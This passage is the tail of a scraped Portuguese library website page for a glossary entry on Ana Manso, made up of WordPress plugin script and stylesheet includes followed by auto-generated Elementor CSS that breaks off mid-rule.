					</div>
				</div>
	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='elementor-icons-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-286-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-286.css?ver=1678191210' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css'  href='https://www.bmel.pt/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.bmel.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bmel.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' id='cffscripts-js-extra'>
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.bmel.pt\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"http:\/\/www.bmel.pt\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/www.bmel.pt\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"http:\/\/www.bmel.pt\/wp-content\/uploads\/sb-facebook-feed-images\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js' id='jquery-parallax-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.bmel.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/newsletter/main.js?ver=8.9.0' id='newsletter-js'></script>
<script type='text/javascript' id='wp-accessibility-js-extra'>
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"<div class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Skip links\"><a href=\"#destaques\" class='no-scroll et_smooth_scroll_disabled'>Skip to Content<\/a> <\/div>"},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"pt-PT","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/www.bmel.pt\/wp-admin\/admin-ajax.php","security":"c57cbe5df7","action":"wpa_stats_action","url":"https:\/\/www.bmel.pt\/glossary\/manso-ana-1896?page_id=0\/","post_id":"1090","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/www.bmel.pt\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/www.bmel.pt","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.5' id='wp-accessibility-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/superfish.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js' id='hoverintent-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/scrollup.js' id='scrollup-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js' id='natural-width-height-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js' id='fakeLoader-js'></script>
<script type='text/javascript' id='ed-school-scripts-js-extra'>
/* <![CDATA[ */
var wheels = {"siteName":"BMEL","data":{"useScrollToTop":false,"useStickyMenu":true,"scrollToTopText":"","isAdminBarShowing":false,"initialWaypointScrollCompensation":"120","preloaderSpinner":0,"preloaderBgColor":"#FFFFFF"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/wheels-main.min.js' id='ed-school-scripts-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=5.9.3' id='jquery.magnific-popup-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.3' id='share-link-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.3","is_static":false,"experimentalFeatures":{"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.bmel.pt\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1090,"title":"MANSO%2C%20Ana%2C%20%7B1896-%3F%7D%20%E2%80%93%20BMEL","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.11.3' id='preloaded-modules-js'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.bmel.pt @ 2026-01-29 13:03:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.bmel.pt/wp-content/uploads/elementor/css/post-219.css?ver=1708950812
body_size: 3078
content:
.elementor-219 .elementor-element.elementor-element-f985d2d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e5e5e5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-f985d2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-219 .elementor-element.elementor-element-b6dc7ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-219 .elementor-element.elementor-element-b6dc7ce > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-editor-active .elementor-219 .elementor-element.elementor-element-1bb33ca{background-color:#EAEAEA00;}.elementor-219 .elementor-element.elementor-element-1bb33ca > .elementor-widget-container{margin:13px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-219 .elementor-element.elementor-element-9853566.elementor-column .elementor-column-wrap{align-items:center;}.elementor-219 .elementor-element.elementor-element-9853566.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-219 .elementor-element.elementor-element-9853566 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-219 .elementor-element.elementor-element-9853566 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-e8351c4 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-219 .elementor-element.elementor-element-e8351c4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 10px 0px 0px;}.elementor-219 .elementor-element.elementor-element-730b789{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-219 .elementor-element.elementor-element-730b789 .elementor-widget-container{text-align:right;}.elementor-219 .elementor-element.elementor-element-730b789 > .elementor-widget-container{padding:57px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-98212d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-1f7529c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-219 .elementor-element.elementor-element-1f7529c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-219 .elementor-element.elementor-element-22061b4 > .elementor-widget-container{margin:0px 0px 26px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-219 .elementor-element.elementor-element-9853566{width:31%;}.elementor-219 .elementor-element.elementor-element-e8351c4{width:2.633%;}.elementor-219 .elementor-element.elementor-element-1f7529c{width:95.784%;}.elementor-219 .elementor-element.elementor-element-a6a2353{width:3.881%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bmel.pt/wp-content/uploads/elementor/css/post-218.css?ver=1760597223
body_size: 20016
content:
.elementor-218 .elementor-element.elementor-element-3f72fa7:not(.elementor-motion-effects-element-type-background), .elementor-218 .elementor-element.elementor-element-3f72fa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #F9F5F5 73%, #000000 30%);}.elementor-218 .elementor-element.elementor-element-3f72fa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-3f72fa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-218 .elementor-element.elementor-element-dd097b2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-218 .elementor-element.elementor-element-dd097b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-218 .elementor-element.elementor-element-dd097b2 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 40px 0px 10px;}.elementor-218 .elementor-element.elementor-element-e21d180 .elementor-heading-title{color:#000000;}.elementor-218 .elementor-element.elementor-element-e21d180 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-icon i{color:#000000;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-icon svg{fill:#000000;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#787878;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#787878;}.elementor-218 .elementor-element.elementor-element-cef460d{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-text{color:#000000;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#787878;}.elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-cef460d .elementor-icon-list-item > a{font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-cef460d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-9cbfe68 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-218 .elementor-element.elementor-element-9cbfe68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-218 .elementor-element.elementor-element-9cbfe68 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 40px 0px 10px;}.elementor-218 .elementor-element.elementor-element-e524802 .elementor-heading-title{color:#000000;}.elementor-218 .elementor-element.elementor-element-e524802 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-icon i{color:#000000;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-icon svg{fill:#000000;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#787878;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#787878;}.elementor-218 .elementor-element.elementor-element-192f437{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-text{color:#000000;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#787878;}.elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-192f437 .elementor-icon-list-item > a{font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-192f437 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-8387b42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-218 .elementor-element.elementor-element-8387b42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-218 .elementor-element.elementor-element-8387b42 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 40px 60px 10px;}.elementor-218 .elementor-element.elementor-element-d2bb257 .elementor-heading-title{color:#000000;}.elementor-218 .elementor-element.elementor-element-d2bb257 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-icon i{color:#000000;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-icon svg{fill:#000000;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#787878;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#787878;}.elementor-218 .elementor-element.elementor-element-911d505{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-text{color:#000000;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#787878;}.elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-911d505 .elementor-icon-list-item > a{font-size:18.5px;line-height:1.5em;}.elementor-218 .elementor-element.elementor-element-8504d7f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-218 .elementor-element.elementor-element-8504d7f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-218 .elementor-element.elementor-element-8504d7f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-218 .elementor-element.elementor-element-8504d7f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-218 .elementor-element.elementor-element-8504d7f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-218 .elementor-element.elementor-element-8504d7f > .elementor-element-populated > .elementor-widget-wrap{padding:60px 20px 50px 45px;}.elementor-218 .elementor-element.elementor-element-71973bc .elementor-heading-title{color:#ffffff;}.elementor-218 .elementor-element.elementor-element-71973bc > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-218 .elementor-element.elementor-element-9f5f375{margin-top:-10px;margin-bottom:0px;}.elementor-218 .elementor-element.elementor-element-a991eee > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-icon i{color:#ffffff;}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-218 .elementor-element.elementor-element-72a1ef0{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-text{color:rgba(255,255,255,0.74);padding-left:10px;}.elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-72a1ef0 .elementor-icon-list-item > a{font-size:18.5px;line-height:1.7em;}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-icon i{color:#ffffff;}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-218 .elementor-element.elementor-element-cd80559{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-text{color:rgba(255,255,255,0.74);padding-left:14px;}.elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-cd80559 .elementor-icon-list-item > a{font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-icon i{color:#ffffff;}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-218 .elementor-element.elementor-element-90a5114{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-text{color:rgba(255,255,255,0.74);padding-left:14px;}.elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-90a5114 .elementor-icon-list-item > a{font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-218 .elementor-element.elementor-element-9539acc 